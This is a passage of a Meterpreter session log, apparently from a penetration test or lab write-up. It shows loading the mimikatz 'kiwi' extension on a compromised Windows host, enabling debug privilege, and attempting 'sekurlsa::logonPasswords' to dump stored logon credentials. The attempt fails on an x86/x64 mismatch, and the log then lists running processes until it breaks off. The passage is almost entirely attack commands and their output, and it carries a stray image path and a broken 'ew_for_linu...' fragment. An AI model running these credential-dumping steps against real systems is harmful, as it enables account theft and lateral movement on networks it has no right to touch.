 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; mimikatz x86 cannot access x64 process
meterpreter > ps
Process List
============
ew_for_linu...
 PID   PPID  Name               Arch  Session  User                          Path
 ---   ----  ----               ----  -------  ----                          ----
 0     0     [System Process]
 4     0     System             x64   0
 260   4     smss.exe           x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\smss.exe
 348   332   csrss.exe          x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\csrss.exe
 356   488   svchost.exe        x64   0        NT AUTHORITY\LOCAL SERVICE    C:\Windows\System32\svchost.exe
 388   332   wininit.exe        x64   0        NT AUTHORITY\SYSTEM           C:\Windows\System32\wininit.exe